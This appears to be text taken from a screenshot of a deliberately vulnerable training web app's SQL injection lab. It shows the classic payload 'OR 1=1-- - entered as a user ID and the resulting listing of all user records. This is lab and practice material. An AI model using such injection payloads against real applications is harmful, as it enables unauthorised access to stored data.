 Vulnerability: SQL Injection
User ID: 'OR 1=1-- - Submit
ID: 'OR 1=1-- -
First name: admin
Surname: admin
ID: 'OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 'OR 1=1-- -
First name: Hack
Surname: Me
ID: 'OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 'OR 1=1-- -
First name: Bob
Surname: Smith